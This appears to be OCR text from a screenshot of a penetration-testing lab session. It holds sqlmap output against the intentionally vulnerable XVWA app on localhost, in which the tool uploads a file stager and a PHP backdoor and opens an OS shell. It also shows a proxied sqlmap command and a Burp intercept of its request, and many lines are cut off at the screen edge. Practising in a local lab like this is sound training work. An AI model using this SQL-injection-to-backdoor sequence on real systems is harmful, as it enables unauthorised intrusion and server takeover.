 Burp Suite Professional ...
XVWA - Xtreme Vulnera...
[*AgendA.txt]
cyber-guy@Security: ~
06:56 PM
22%
EN
cyber-guy@Security: ~
plication - Mozilla Firefox
File Actions Edit View Help
> 4
[18:55:40] [INFO] retrieved the web server document root: '/var/www'
[18:55:40] [INFO] retrieved web server absolute paths: '/var/www/html/xvwa/vu
i/home.php, /var/www/html/xvwa/vulnerabilities/sqli/index.php'
[18:55:40] [INFO] trying to upload the file stager on '/var/www/' via LIMIT '
BY' method
[18:55:40] [WARNING] potential permission problems detected ('Permission deni
[18:55:41] [WARNING] unable to upload the file stager on '/var/www/'
[18:55:41] [INFO] trying to upload the file stager on '/var/www/' via UNION m
[18:55:41] [WARNING] expect junk characters inside the file as a leftover fro
[18:55:41] [WARNING] it looks like the file has not been written (usually occ
rocess user has no write privileges in the destination path)
[18:55:41] [INFO] trying to upload the file stager on '/var/www/xvwa/vulnerab
a LIMIT 'LINES TERMINATED BY' method
[18:55:42] [WARNING] unable to upload the file stager on '/var/www/xvwa/vulne
[18:55:42] [INFO] trying to upload the file stager on '/var/www/xvwa/vulnerab
a UNION method
[18:55:42] [WARNING] it looks like the file has not been written (usually occ
rocess user has no write privileges in the destination path)
[18:55:42] [INFO] trying to upload the file stager on '/var/www/html/xvwa/vul
/' via LIMIT 'LINES TERMINATED BY' method
[18:55:43] [INFO] the file stager has been successfully uploaded on '/var/www
abilities/sqli/' - http://127.0.0.1:80/xvwa/vulnerabilities/sqli/tmpueciy.php
[18:55:43] [INFO] the backdoor has been successfully uploaded on '/var/www/ht
lities/sqli/' - http://127.0.0.1:80/xvwa/vulnerabilities/sqli/tmpbqplk.php
[18:55:43] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> x
[18:55:48] [INFO] cleaning up the web files uploaded
[18:55:48] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 21 times
[18:55:48] [INFO] fetched data logged to text files under '/home/cyber-guy/.l
/output/127.0.0.1'
[*] ending @ 18:55:48 /2020-10-30/
sqlmap-shell> -u http://127.0.0.1/xvwa/vulnerabilities/sqli/ --data=search= -
http://127.0.0.1:8080 --batch
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
legal. It is the end user's responsibility to obey all applicable local, stat
s. Developers assume no liability and are not responsible for any misuse or d
his program
[*] starting @ 18:55:53 /2020-10-30/
[18:55:53] [WARNING] provided value for parameter 'search' is empty. Please,
alid parameter values so sqlmap could be able to run properly
[18:55:53] [INFO] resuming back-end DBMS 'mysql'
[18:55:53] [INFO] testing connection to the target URL
Burp Suite Professional v1.7.35 - Temporary Project - Cyber Guy
Burp Intruder Repeater Window Help HTTP Request Smuggler
Extender Project options User options Alerts CSRF CSRF Token Tracker CVSS Calculator xssValidator
Target Proxy Spider Scanner Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /xvwa/vulnerabilities/sqli/ HTTP/1.1
Content-Length: 7
Cache-Control: no-cache
User-Agent: sqlmap/1.4.10#stable (http://sqlmap.org)
Host: 127.0.0.1
Accept: */*
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Connection: close
search=